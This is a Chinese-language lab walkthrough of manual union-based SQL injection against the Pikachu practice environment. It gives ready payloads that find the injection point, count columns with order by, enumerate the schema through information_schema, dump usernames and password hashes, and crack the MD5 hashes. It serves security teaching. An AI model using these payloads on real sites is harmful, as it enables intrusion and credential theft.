union注入

SQL-Inject手动测试-基于union的信息获取

union联合查询:可以通过联合查询来查询制定的数据

用法举例:select 字段1,字段2 from user where id=1 union select 字段1,字段2 from 表名(ps:联合查询的字段数需要和主查询一致)

使用union进行SQL注入时要知道主查询有几个字段,所以我们要先用order by来来猜测后台主查询有几个字段

select 字段1,字段2 from users order by 1

后面跟着的数字表示根据查询结果的第几列进行排序,如果后台主查询 2 个字段,那我们 order by 3 时就会报错,order by 2 时会正常返回。(一般用二分法)

select version()://获取数据库版本,select database();//获取当前数据库,select user()://获取当前登入的用户。



information_schema

实验演示



首先根据测试流程,我们现在输入一个单引号,看是否存在SQL注入点,页面报错,说明存在注入点

然后我们可以猜测后台查询类型,来做相关测试,构造字符型的payload (a' or 1=1#) 输入,可以遍历出数据

接着我们可以利用union联合查询来获取后台数据库基础信息,首先我们用order by来确认主查询上有几个字段

' order by 1# 根据报错,来逐渐改变排列列数,最后确认order by2时没报错说明主查询只有两个字段

接着构造union联合查询的payload来获取当前数据库名称 kobe‘ union select database(),user()# ,数据库名称为pikachu



接着获取表名输入payload kobe' union select table_schema,table_name from information_schema.tables where table_schema='pikachu'#

在获取字段名,输入payload kobe' union select table_name,column_name from information_schema.columns where table_name='users'#



我们知道当前数据库的很多信息我们可以直接从当前数据库查询,来获取用户信息 输入payload kobe' union select username,password from users#

用户密码是md5加密的,我门通过解密可以获取到用户密码